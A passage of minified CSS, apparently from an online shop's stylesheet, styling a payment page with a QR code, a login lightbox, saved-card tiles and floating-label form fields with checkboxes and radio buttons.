 .ty-box .h5{max-width:279px;}}.ty-box p{margin:0;width:100%;}@media print, screen and (min-width:48em){.ty-box p{max-width:464px;}}.ty-box.ty-box-multi-desc{display:-webkit-box;display:-ms-flexbox;display:flex;}@media print, screen and (min-width:48em){.ty-box.ty-box-multi-desc{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}}.ty-box .ty-box-inner{width:100%;}@media print, screen and (min-width:48em){.ty-box .ty-box-inner{max-width:279px;}}.ty-box .ty-desc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:9px;width:100%;margin-top:0.5rem;}.ty-box .ty-desc p{display:-webkit-box;display:-ms-flexbox;display:flex;gap:21px;}.ty-box .ty-desc p strong{-ms-flex-preferred-size:46%;flex-basis:46%;text-align:right;}@media print, screen and (min-width:48em){.ty-box .ty-desc p strong{text-align:left;}}@media print, screen and (max-width:63.99875em){.ty-box .ty-desc p{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:15px;}}@media print, screen and (min-width:48em){.ty-box .ty-desc{max-width:464px;margin-top:0;}}.valu-payment__title{margin-bottom:2.5rem;}.valu-payment__qr{margin-bottom:1.5rem;}.valu-payment__qr-code{font-size:var(--size-500);font-weight:300;font-family:var(--font-geo);}.valu-payment__qr-code strong{font-weight:500;}@media print, screen and (min-width:48em){.valu-payment__qr{display:-webkit-box;display:-ms-flexbox;display:flex;gap:2.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:3rem;}}.valu-payment .valu-selected{background:var(--color-orange-valu);font-weight:700;color:var(--color-white);}.valu-payment__status{margin:2.5rem 0 1.5rem;}@media print, screen and (min-width:48em){.valu-payment__status{margin:4.5rem 0 1.75rem;}}.valu-payment__time-remaining{margin:0 0 2rem;}@media print, screen and (min-width:48em){.valu-payment__time-remaining{margin:0 0 4rem;}}.lightbox-login-new{color:var(--color-grey-900);}.lightbox-login-new.modal-large .lightbox-item{max-width:590px;padding:2.5rem 2rem;}.lightbox-login-new.modal-small .lightbox-item{max-width:488px;}.lightbox-login-new .lightbox-item{border-radius:8px;padding:3.5rem 2rem;}.lightbox-login-new .lightbox-item .lightbox-content{padding:0;}.lightbox-login-new .lightbox-item .lightbox-content p{padding:0;}.lightbox-login-new .lightbox-item .lightbox-content .center{text-align:center;}.lightbox-login-new .lightbox-item .lightbox-content a{color:var(--color-grey-900);text-decoration:underline;}.lightbox-login-new .lightbox-item .lightbox-content a:hover{text-decoration:none;}.lightbox-login-new .lightbox-item .lightbox-content .lead{font-size:var(--size-100);font-weight:400;}.lightbox-login-new .lightbox-item .lightbox-content .grey{color:var(--color-grey-600);}.lightbox-login-new .no-margin-bottom{margin-bottom:0 !important;}.lightbox-login-new h3,
.lightbox-login-new .h3{margin-bottom:2rem;font-family:var(--font-sans);font-size:var(--size-200);font-weight:600;}.lightbox-login-new .button-group-vertical{margin-bottom:2rem;}.lightbox-login-new .button-group-vertical .button{margin:0 0 1rem;}.lightbox-login-new .button-group-vertical.align-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:2rem;}.lightbox-login-new .semi-bold{font-weight:600;}.lightbox-login-new .button.outline{background:transparent;color:var(--color-blue-200) !important;border-color:var(--color-blue-200);}.lightbox-login-new .button.outline:hover{background:var(--color-blue-200);color:var(--color-white) !important;}.lightbox-login-new .button + *{margin-top:1.25rem;}.lightbox-login-new .button + .strike{margin-top:2rem;}.lightbox-login-new .button.-normal-case{text-transform:none;font-weight:600;}.lightbox-login-new .button.-wide{width:100%;text-align:center;}.payment-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:8px;border:2px solid var(--color-grey-200);background:var(--color-white);padding:0.875rem 1rem 1rem;width:100%;gap:1rem;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.payment-card .tag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}.payment-card img{max-width:52px;}.payment-card p{margin-bottom:0;}.payment-card > div:last-child{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;}.payment-card > div:last-child > div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;margin-bottom:0.5rem;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.payment-card .card-name{font-family:var(--font-sans);font-size:1rem;font-style:normal;font-weight:400;line-height:normal;}.payment-card .card-expiration{margin-top:0.5rem;font-family:var(--font-sans);font-size:0.83313rem;font-style:normal;font-weight:400;line-height:normal;}.payment-card .card-expiration span.expired{color:var(--color-red-300);}.control-group.payment-card-container label{width:100%;}.control-group.payment-card-container label::before{top:2.5rem;}.control-group.payment-card-container label::after{top:2rem;}form.floating-labels{}form.floating-labels h3,
form.floating-labels .h3{font-family:var(--font-sans);font-weight:600;font-size:1.75rem;margin-bottom:var(--spacing-200) !important;}form.floating-labels .button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;flex-direction:row;}form.floating-labels .button-group.mobile-same{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;}form.floating-labels .button-group.mobile-same .btn:first-child{margin-right:1rem;}form.floating-labels .button-group.mobile-same .btn:last-child{margin-bottom:0;}form.floating-labels .button-group .btn{margin:0;}form.floating-labels .button-group .btn:last-child{margin-bottom:1rem;}form.floating-labels .button-group .btn:first-child{margin-right:1rem;}form.floating-labels .button-group .btn:last-child{margin-bottom:0;}form.floating-labels .button-group.inside-modal{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:2rem;-ms-flex-direction:row;flex-direction:row;}form.floating-labels .button-group.inside-modal .btn{margin:0;}form.floating-labels .button-group.inside-modal .btn:first-child{margin-bottom:1rem;}form.floating-labels .button-group.inside-modal .btn:first-child{margin-right:1rem;margin-bottom:0;}form.floating-labels .button-group.inside-modal.single .btn{margin:0;}form.floating-labels .button-group.with-line{border-top:1px solid var(--color-grey-350);padding-top:2rem;}form.floating-labels .icon{display:inline-block;stroke-width:0;stroke:currentColor;fill:currentColor;width:1em;height:1em;vertical-align:-0.15em;overflow:hidden;}form.floating-labels .icon.icon24{font-size:1.5rem;}form.floating-labels .icon.light-grey{color:var(--color-grey-400);}form.floating-labels .icon.big{font-size:5rem;}form.floating-labels .icon.semi-big{font-size:4.5rem;}form.floating-labels .icon.danger{color:var(--color-red-300);}form.floating-labels .icon.blue{color:var(--color-blue-200);}form.floating-labels .icon.success{color:var(--color-green-100);}form.floating-labels .form-item{margin-bottom:1rem;position:relative;}form.floating-labels .form-item.-is-disabled label{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:var(--color-grey-400);}form.floating-labels .form-item.-is-disabled.animated-label input:focus ~ label,
form.floating-labels .form-item.-is-disabled.animated-label input:autofill ~ label,
form.floating-labels .form-item.-is-disabled.animated-label input:-webkit-autofill ~ label,
form.floating-labels .form-item.-is-disabled.animated-label input:not(:placeholder-shown):not(:focus) ~ label{color:#787878;}form.floating-labels .form-item.-is-disabled input{border-bottom:2px solid var(--color-grey-200);background:var(--color-grey-000);color:var(--color-grey-400);}form.floating-labels .form-item.-sserr::before, form.floating-labels .form-item.-sserr::after{content:none !important;}form.floating-labels .form-item.-sserr > input{border-bottom:2px solid var(--color-red-300);}form.floating-labels .form-item--password{position:relative;}form.floating-labels .form-item--password.-is-validated::after{right:3.125rem;}form.floating-labels .form-item--password.-show-info::after{bottom:40px;}form.floating-labels .form-item--password.-has-error, form.floating-labels .form-item--password.-is-dirty, form.floating-labels .form-item--password.-show-info{margin-bottom:0.8125rem;}form.floating-labels .form-item--password.-is-dirty ~ .pw-validation span.-is-invalid{color:#222222;}form.floating-labels .form-item--checkbox.-is-validated::after{content:none;}form.floating-labels .form-item label{display:block;}form.floating-labels .form-item.animated-label label{position:absolute;top:1.0625rem;left:1.0625rem;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;z-index:1;pointer-events:none;}form.floating-labels .form-item.animated-label input:focus ~ label,
form.floating-labels .form-item.animated-label input:autofill ~ label,
form.floating-labels .form-item.animated-label input:-webkit-autofill ~ label,
form.floating-labels .form-item.animated-label input:not(:placeholder-shown):not(:focus) ~ label{top:0.5rem;font-size:0.83313rem;line-height:16.76px;color:var(--color-grey-600);}form.floating-labels .form-item.form-item--checkbox.animated-label label{left:0;}form.floating-labels .form-item.-label-visually-hidden label{position:absolute !important;clip:rect(1px, 1px, 1px, 1px);overflow:hidden;height:0.0625rem;width:0.0625rem;word-wrap:normal;}form.floating-labels .form-item.-label-small .choices__inner{height:2.5rem;}form.floating-labels .form-item.-label-small .choices__list--single{padding:0.5625rem 0.9375rem;}form.floating-labels .form-item.-label-small .choices__list--dropdown .choices__item{padding:0.5625rem 0.9375rem;font-size:0.875rem;}form.floating-labels .form-item.-label-bold label{font-weight:bold;}form.floating-labels .form-item.-label-regular label{font-weight:normal;}form.floating-labels .form-item.-label-nowrap label{white-space:nowrap;}form.floating-labels .form-item.-has-icon div, form.floating-labels .form-item.-has-unit div{position:relative;}form.floating-labels .form-item.-has-icon input, form.floating-labels .form-item.-has-unit input{padding-right:4.1875rem;}form.floating-labels .form-item.-has-error .form-item__icon .icon{color:var(--color-red-300);}form.floating-labels .form-item.-has-error .form-item__note{display:none;}form.floating-labels .form-item.-has-error .form-item__error{display:block;color:var(--color-red-300);}form.floating-labels .form-item.-has-error label{color:var(--color-red-300);}form.floating-labels .form-item.-has-error.animated-label input:focus ~ label,
form.floating-labels .form-item.-has-error.animated-label input:autofill ~ label,
form.floating-labels .form-item.-has-error.animated-label input:-webkit-autofill ~ label,
form.floating-labels .form-item.-has-error.animated-label input:not(:placeholder-shown):not(:focus) ~ label{color:var(--color-red-300);}form.floating-labels .form-item.-has-error input{border-bottom:2px solid var(--color-red-300);}form.floating-labels .form-item__icon, form.floating-labels .form-item__unit{position:absolute;top:1.5625rem;right:0.0625rem;bottom:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:1rem;cursor:pointer;height:3.525rem;}form.floating-labels .form-item__icon .icon, form.floating-labels .form-item__unit .icon{font-size:1rem;margin-left:0.625rem;}form.floating-labels .form-item__icon .icon:first-child, form.floating-labels .form-item__unit .icon:first-child{margin-left:0;}form.floating-labels .form-item__icon .peek-password, form.floating-labels .form-item__unit .peek-password{margin-left:0.625rem;}form.floating-labels .form-item__icon .error-icon, form.floating-labels .form-item__unit .error-icon{color:var(--color-red-300);display:block;cursor:default;}form.floating-labels .form-item__icon .success-icon, form.floating-labels .form-item__unit .success-icon{color:#14d87a;display:block;cursor:default;}form.floating-labels .form-item__note{display:block;padding:0.25rem 0 0 1rem;font-size:var(--size-50);color:var(--color-grey-500);}form.floating-labels .form-item__error{display:none;padding:0.25rem 0 0 1rem;font-size:var(--size-50);}form.floating-labels .form-item__error.standalone{color:var(--color-red-300);}.-has-error form.floating-labels .form-item__error{display:block;color:var(--color-red-300);}.-is-dirty form.floating-labels .form-item__error,
.-show-info form.floating-labels .form-item__error{display:block;color:#222222;}form.floating-labels .form-item-group.-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}form.floating-labels .form-item-group.-inline > div{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;}form.floating-labels .form-item-group.-inline .form-item__error{-ms-flex-preferred-size:100%;flex-basis:100%;}form.floating-labels [type="button"],
form.floating-labels [type="reset"],
form.floating-labels [type="submit"],
form.floating-labels [type="image"],
form.floating-labels [type="file"],
form.floating-labels [type="checkbox"],
form.floating-labels [type="radio"]{cursor:pointer;}form.floating-labels input[type="button"], form.floating-labels input[type="reset"], form.floating-labels input[type="submit"]{-webkit-appearance:button;-moz-appearance:button;appearance:button;}form.floating-labels [type="number"]::-webkit-inner-spin-button,
form.floating-labels [type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0;}form.floating-labels::-ms-clear{display:none;}@media screen and (device-aspect-ratio:40 / 71){form.floating-labels select,
 form.floating-labels textarea,
 form.floating-labels input[type="text"],
 form.floating-labels input[type="password"],
 form.floating-labels input[type="number"],
 form.floating-labels input[type="email"]{font-size:1rem;}}@media screen and (device-aspect-ratio:375 / 667){form.floating-labels select,
 form.floating-labels textarea,
 form.floating-labels input[type="text"],
 form.floating-labels input[type="password"],
 form.floating-labels input[type="number"],
 form.floating-labels input[type="email"]{font-size:1rem;}}@media screen and (device-aspect-ratio:9 / 16){form.floating-labels select,
 form.floating-labels textarea,
 form.floating-labels input[type="text"],
 form.floating-labels input[type="password"],
 form.floating-labels input[type="number"],
 form.floating-labels input[type="email"]{font-size:1rem;}}form.floating-labels input[type="password"]::-ms-reveal,
form.floating-labels input[type="password"]::-ms-clear{display:none;}form.floating-labels .pw-validation{margin-left:0.25rem !important;}form.floating-labels .form-triplets{display:grid;grid-template-columns:1fr 1fr 1fr;gap:0.5rem;gap:1rem;}form.floating-labels .short-right{display:grid;grid-template-columns:1fr 128px;gap:0.5rem;gap:1rem;}form.floating-labels .half{display:grid;grid-template-columns:1fr 1fr;gap:0.5rem;gap:1rem;}form.floating-labels .short-left{display:grid;grid-template-columns:138px 1fr;gap:0.5rem;gap:1rem;}form.floating-labels label{color:var(--color-grey-500);}form.floating-labels label span{font-weight:300;font-size:0.875rem;letter-spacing:0.01625rem;line-height:18px;padding-left:0.4375rem;}form.floating-labels [type="text"],
form.floating-labels [type="email"],
form.floating-labels [type="password"],
form.floating-labels [type="number"],
form.floating-labels [type="date"],
form.floating-labels [type="tel"]{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;border:1px solid var(--color-grey-200);border-bottom:1px solid var(--color-grey-700);border-radius:4px 4px 0 0;padding:1.625rem 1rem 0.5625rem;color:var(--color-grey-500);font-weight:400;font-size:1rem;text-align:left;width:100%;max-width:unset !important;height:auto;background:var(--color-grey-000);-webkit-box-shadow:none;box-shadow:none;}.grey-bg form.floating-labels [type="text"], .grey-bg
form.floating-labels [type="email"], .grey-bg
form.floating-labels [type="password"], .grey-bg
form.floating-labels [type="number"], .grey-bg
form.floating-labels [type="date"], .grey-bg
form.floating-labels [type="tel"]{background:var(--color-white);}form.floating-labels [type="text"]::-webkit-input-placeholder,
form.floating-labels [type="email"]::-webkit-input-placeholder,
form.floating-labels [type="password"]::-webkit-input-placeholder,
form.floating-labels [type="number"]::-webkit-input-placeholder,
form.floating-labels [type="date"]::-webkit-input-placeholder,
form.floating-labels [type="tel"]::-webkit-input-placeholder{color:transparent;}form.floating-labels [type="text"]::-moz-placeholder,
form.floating-labels [type="email"]::-moz-placeholder,
form.floating-labels [type="password"]::-moz-placeholder,
form.floating-labels [type="number"]::-moz-placeholder,
form.floating-labels [type="date"]::-moz-placeholder,
form.floating-labels [type="tel"]::-moz-placeholder{color:transparent;}form.floating-labels [type="text"]::-ms-input-placeholder,
form.floating-labels [type="email"]::-ms-input-placeholder,
form.floating-labels [type="password"]::-ms-input-placeholder,
form.floating-labels [type="number"]::-ms-input-placeholder,
form.floating-labels [type="date"]::-ms-input-placeholder,
form.floating-labels [type="tel"]::-ms-input-placeholder{color:transparent;}form.floating-labels [type="text"]::placeholder,
form.floating-labels [type="email"]::placeholder,
form.floating-labels [type="password"]::placeholder,
form.floating-labels [type="number"]::placeholder,
form.floating-labels [type="date"]::placeholder,
form.floating-labels [type="tel"]::placeholder{color:transparent;}form.floating-labels [type="text"]:focus,
form.floating-labels [type="email"]:focus,
form.floating-labels [type="password"]:focus,
form.floating-labels [type="number"]:focus,
form.floating-labels [type="date"]:focus,
form.floating-labels [type="tel"]:focus{border-bottom:1px solid var(--color-blue-200);-webkit-box-shadow:0 1px 0 var(--color-blue-200);box-shadow:0 1px 0 var(--color-blue-200);outline:none;}form.floating-labels [type="text"]:focus::-webkit-input-placeholder,
form.floating-labels [type="email"]:focus::-webkit-input-placeholder,
form.floating-labels [type="password"]:focus::-webkit-input-placeholder,
form.floating-labels [type="number"]:focus::-webkit-input-placeholder,
form.floating-labels [type="date"]:focus::-webkit-input-placeholder,
form.floating-labels [type="tel"]:focus::-webkit-input-placeholder{color:#787878;}form.floating-labels [type="text"]:focus::-moz-placeholder,
form.floating-labels [type="email"]:focus::-moz-placeholder,
form.floating-labels [type="password"]:focus::-moz-placeholder,
form.floating-labels [type="number"]:focus::-moz-placeholder,
form.floating-labels [type="date"]:focus::-moz-placeholder,
form.floating-labels [type="tel"]:focus::-moz-placeholder{color:#787878;}form.floating-labels [type="text"]:focus::-ms-input-placeholder,
form.floating-labels [type="email"]:focus::-ms-input-placeholder,
form.floating-labels [type="password"]:focus::-ms-input-placeholder,
form.floating-labels [type="number"]:focus::-ms-input-placeholder,
form.floating-labels [type="date"]:focus::-ms-input-placeholder,
form.floating-labels [type="tel"]:focus::-ms-input-placeholder{color:#787878;}form.floating-labels [type="text"]:focus::placeholder,
form.floating-labels [type="email"]:focus::placeholder,
form.floating-labels [type="password"]:focus::placeholder,
form.floating-labels [type="number"]:focus::placeholder,
form.floating-labels [type="date"]:focus::placeholder,
form.floating-labels [type="tel"]:focus::placeholder{color:#787878;}form.floating-labels [type="text"]:disabled,
form.floating-labels [type="email"]:disabled,
form.floating-labels [type="password"]:disabled,
form.floating-labels [type="number"]:disabled,
form.floating-labels [type="date"]:disabled,
form.floating-labels [type="tel"]:disabled{cursor:default;background:var(--color-grey-000);color:#787878;-webkit-text-fill-color:#787878;-webkit-opacity:1;opacity:1;}form.floating-labels [type="text"]:disabled::-webkit-input-placeholder,
form.floating-labels [type="email"]:disabled::-webkit-input-placeholder,
form.floating-labels [type="password"]:disabled::-webkit-input-placeholder,
form.floating-labels [type="number"]:disabled::-webkit-input-placeholder,
form.floating-labels [type="date"]:disabled::-webkit-input-placeholder,
form.floating-labels [type="tel"]:disabled::-webkit-input-placeholder{color:transparent;-webkit-text-fill-color:transparent;}form.floating-labels [type="text"]:disabled::-moz-placeholder,
form.floating-labels [type="email"]:disabled::-moz-placeholder,
form.floating-labels [type="password"]:disabled::-moz-placeholder,
form.floating-labels [type="number"]:disabled::-moz-placeholder,
form.floating-labels [type="date"]:disabled::-moz-placeholder,
form.floating-labels [type="tel"]:disabled::-moz-placeholder{color:transparent;-webkit-text-fill-color:transparent;}form.floating-labels [type="text"]:disabled::-ms-input-placeholder,
form.floating-labels [type="email"]:disabled::-ms-input-placeholder,
form.floating-labels [type="password"]:disabled::-ms-input-placeholder,
form.floating-labels [type="number"]:disabled::-ms-input-placeholder,
form.floating-labels [type="date"]:disabled::-ms-input-placeholder,
form.floating-labels [type="tel"]:disabled::-ms-input-placeholder{color:transparent;-webkit-text-fill-color:transparent;}form.floating-labels [type="text"]:disabled::placeholder,
form.floating-labels [type="email"]:disabled::placeholder,
form.floating-labels [type="password"]:disabled::placeholder,
form.floating-labels [type="number"]:disabled::placeholder,
form.floating-labels [type="date"]:disabled::placeholder,
form.floating-labels [type="tel"]:disabled::placeholder{color:transparent;-webkit-text-fill-color:transparent;}.-has-error:not(.-is-dirty) form.floating-labels [type="text"], .-has-error:not(.-is-dirty)
form.floating-labels [type="email"], .-has-error:not(.-is-dirty)
form.floating-labels [type="password"], .-has-error:not(.-is-dirty)
form.floating-labels [type="number"], .-has-error:not(.-is-dirty)
form.floating-labels [type="date"], .-has-error:not(.-is-dirty)
form.floating-labels [type="tel"]{border-bottom:1px solid var(--color-red-300);-webkit-box-shadow:0 1px 0 var(--color-red-300);box-shadow:0 1px 0 var(--color-red-300);}.-has-error:not(.-is-dirty) form.floating-labels [type="text"]:focus, .-has-error:not(.-is-dirty)
form.floating-labels [type="email"]:focus, .-has-error:not(.-is-dirty)
form.floating-labels [type="password"]:focus, .-has-error:not(.-is-dirty)
form.floating-labels [type="number"]:focus, .-has-error:not(.-is-dirty)
form.floating-labels [type="date"]:focus, .-has-error:not(.-is-dirty)
form.floating-labels [type="tel"]:focus{border-bottom:1px solid var(--color-red-300);-webkit-box-shadow:0 1px 0 var(--color-red-300);box-shadow:0 1px 0 var(--color-red-300);}form.floating-labels [type="number"]{-moz-appearance:textfield !important;}form.floating-labels [type="file"]{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;visibility:hidden;z-index:-1;}form.floating-labels .icon.show-password{display:block;color:var(--color-grey-600) !important;}form.floating-labels .icon.hide-password{display:none;color:var(--color-grey-600) !important;margin:0;}form.floating-labels [type="password"].-is-peeking ~ .form-item__icon .icon.show-password,
form.floating-labels [type="text"].-is-peeking ~ .form-item__icon .icon.show-password{display:none;}form.floating-labels [type="password"].-is-peeking ~ .form-item__icon .icon.hide-password,
form.floating-labels [type="text"].-is-peeking ~ .form-item__icon .icon.hide-password{display:block;}form.floating-labels input[type="radio"],
form.floating-labels input[type="checkbox"]{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:0.0625rem;width:0.0625rem;margin:-0.0625rem;padding:0;border:0;}form.floating-labels input[type="radio"] ~ label,
form.floating-labels input[type="checkbox"] ~ label{cursor:pointer;padding-top:0;padding-bottom:0;padding-left:2.5rem;min-height:24px;line-height:24px;display:inline-block;position:relative;color:var(--color-grey-700);}form.floating-labels input[type="radio"] ~ label:has(.tooltip),
form.floating-labels input[type="checkbox"] ~ label:has(.tooltip){display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;}form.floating-labels input[type="radio"] ~ label::before, form.floating-labels input[type="radio"] ~ label::after,
form.floating-labels input[type="checkbox"] ~ label::before,
form.floating-labels input[type="checkbox"] ~ label::after{position:absolute;left:0;top:0;content:"";display:block;}form.floating-labels input[type="radio"] ~ label::before,
form.floating-labels input[type="checkbox"] ~ label::before{top:0.0625rem;border:1px solid var(--color-grey-400);background:var(--color-white);color:#009fe9;-webkit-transition:background-color 140ms ease-out;transition:background-color 140ms ease-out;opacity:1;width:1.5rem;height:1.5rem;}form.floating-labels input[type="radio"] ~ label::after,
form.floating-labels input[type="checkbox"] ~ label::after{z-index:1;}@media(hover:hover){form.floating-labels input[type="radio"] ~ label:hover::before,
 form.floating-labels input[type="checkbox"] ~ label:hover::before{background:#009fe9;border-color:#009fe9;}}form.floating-labels input[type="radio"] ~ label ~ .form-item__note,
form.floating-labels input[type="checkbox"] ~ label ~ .form-item__note{padding-left:2.5rem;}form.floating-labels input[type="radio"] ~ label.full,
form.floating-labels input[type="checkbox"] ~ label.full{width:100%;}form.floating-labels input[type="radio"] ~ label.full::before, form.floating-labels input[type="radio"] ~ label.full::after,
form.floating-labels input[type="checkbox"] ~ label.full::before,
form.floating-labels input[type="checkbox"] ~ label.full::after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}form.floating-labels input[type="radio"] ~ label.full .card,
form.floating-labels input[type="checkbox"] ~ label.full .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:8px;border:2px solid var(--color-grey-200);background:var(--color-white);padding:0.875rem 1rem 1rem;width:100%;gap:1rem;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}form.floating-labels input[type="radio"] ~ label.full .card .tag,
form.floating-labels input[type="checkbox"] ~ label.full .card .tag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}form.floating-labels input[type="radio"] ~ label.full .card img,
form.floating-labels input[type="checkbox"] ~ label.full .card img{max-width:52px;}form.floating-labels input[type="radio"] ~ label.full .card p,
form.floating-labels input[type="checkbox"] ~ label.full .card p{margin-bottom:0;}form.floating-labels input[type="radio"] ~ label.full .card > div:last-child,
form.floating-labels input[type="checkbox"] ~ label.full .card > div:last-child{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;}form.floating-labels input[type="radio"] ~ label.full .card > div:last-child > div,
form.floating-labels input[type="checkbox"] ~ label.full .card > div:last-child > div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;margin-bottom:0.5rem;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}form.floating-labels input[type="radio"] ~ label.full .card .card-name,
form.floating-labels input[type="checkbox"] ~ label.full .card .card-name{font-family:var(--font-sans);font-size:1rem;font-style:normal;font-weight:400;line-height:normal;}form.floating-labels input[type="radio"] ~ label.full .card .card-expiration,
form.floating-labels input[type="checkbox"] ~ label.full .card .card-expiration{margin-top:0.5rem;font-family:var(--font-sans);font-size:0.83313rem;font-style:normal;font-weight:400;line-height:normal;}form.floating-labels input[type="radio"] ~ label.full .card .card-expiration span.expired,
form.floating-labels input[type="checkbox"] ~ label.full .card .card-expiration span.expired{color:var(--color-red-300);}form.floating-labels input[type="radio"]:focus ~ label::before,
form.floating-labels input[type="checkbox"]:focus ~ label::before{border-color:#009fe9;}.-has-error form.floating-labels input[type="radio"] ~ label, .-has-error
form.floating-labels input[type="checkbox"] ~ label{color:var(--color-grey-700);}.-has-error form.floating-labels input[type="radio"] ~ label::before, .-has-error
form.floating-labels input[type="checkbox"] ~ label::before{background:var(--color-white);border-color:var(--color-red-300);}@media(hover:hover){.-has-error form.floating-labels input[type="radio"] ~ label:hover::before, .-has-error
 form.floating-labels input[type="checkbox"] ~ label:hover::before{border-color:var(--color-red-300);}}.-has-error form.floating-labels input[type="radio"] ~ .form-item__error, .-has-error
form.floating-labels input[type="checkbox"] ~ .form-item__error{padding-left:2.5rem;}.-has-error form.floating-labels input[type="radio"]:checked ~ label::before, .-has-error
form.floating-labels input[type="checkbox"]:checked ~ label::before{border-color:var(--color-red-300);}form.floating-labels input[type="radio"]:disabled ~ label,
form.floating-labels input[type="checkbox"]:disabled ~ label{cursor:default;}form.floating-labels input[type="radio"]:disabled ~ label::before,
form.floating-labels input[type="checkbox"]:disabled ~ label::before{background:var(--color-white) !important;border-color:#a5a5a5 !important;}form.floating-labels input[type="radio"]:disabled ~ label::after,
form.floating-labels input[type="checkbox"]:disabled ~ label::after{color:#a5a5a5 !important;}form.floating-labels input[type="checkbox"] ~ label{font-weight:400;letter-spacing:0.01875rem;}form.floating-labels input[type="checkbox"] ~ label::before{top:0.0625rem;border:1px solid var(--color-grey-400);background:var(--color-white);color:#009fe9;-webkit-transition:background-color 140ms ease-out;transition:background-color 140ms ease-out;border-radius:4px;}form.floating-labels input[type="checkbox"] ~ label::after{width:0;height:1rem;background:url("../../_ui/tseshop/common/images/cards/check.svg") 0 0/12px 12px no-repeat;left:0.375rem;top:0.4375rem;border:none;}@media(hover:hover){form.floating-labels input[type="checkbox"] ~ label:hover::before{background-color:transparent;}}form.floating-labels input[type="checkbox"]:checked ~ label::before{border-color:var(--color-blue-200);background-color:var(--color-blue-200);}form.floating-labels input[type="checkbox"]:checked ~ label::after{-webkit-transition:width 140ms ease-out;transition:width 140ms ease-out;width:0.875rem;left:0.3125rem;top:0.4375rem;z-index:2;border:none;}@media(hover:hover){form.floating-labels input[type="checkbox"]:checked:hover ~ label::before{border-color:#0075bd;background-color:#0075bd;}}form.floating-labels input[type="checkbox"]:disabled ~ label::before{border:1px solid #ccc !important;background:#e9e9e9 !important;}form.floating-labels input[type="checkbox"]:disabled ~ label::after{background-color:#e9e9e9 !important;}form.floating-labels input[type="checkbox"]:checked ~ label:hover::before{border-color:#0075bd;background-color:#0075bd;}form.floating-labels input[type="checkbox"]:checked ~ label:hover::after{background:url("../../_ui/tseshop/common/images/cards/check.svg") 0 0/12px 12px no-repeat;border:none;}form.floating-labels input[type="radio"] ~ label::before{width:1.5rem;height:1.5rem;border-radius:50%;}form.floating-labels input[type="radio"] ~ label::after{width:0.5rem;height:0.5rem;border-radius:50%;background:transparent;border:none;left:0.5rem;top:0.5625rem;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 140ms ease-out;transition:-webkit-transform 140ms ease-out;transition:transform 140ms ease-out;transition:transform 140ms ease-out, -webkit-transform 140ms ease-out;z-index:1;}@media(hover:hover){form.floating-labels input[type="radio"]:hover ~ label::after{background:var(--color-white);-webkit-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%);top:50%;}}form.floating-labels input[type="radio"]:checked ~ label::before{background:var(--color-blue-200);border-color:#009fe9;}form.floating-labels input[type="radio"]:checked ~ label::after{background:var(--color-white);-webkit-transform:scale(1);transform:scale(1);}form.floating-labels input[type="radio"]:checked ~ label.full::after{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);}@media(hover:hover){form.floating-labels input[type="radio"]:checked:hover ~ label::before{border-color:#0075bd;background:#0075bd;}}form.floating-labels input[type="radio"]:disabled ~ label::before{background-color:var(--color-grey-200) !important;}form.floating-labels input[type="radio"]:disabled ~ label::after{display:none;}form.floating-labels .form-item--checkbox{margin:2rem 0;}form.floating-labels .margin-bottom-show-more{margin-bottom:0.25rem;}form.floating-labels 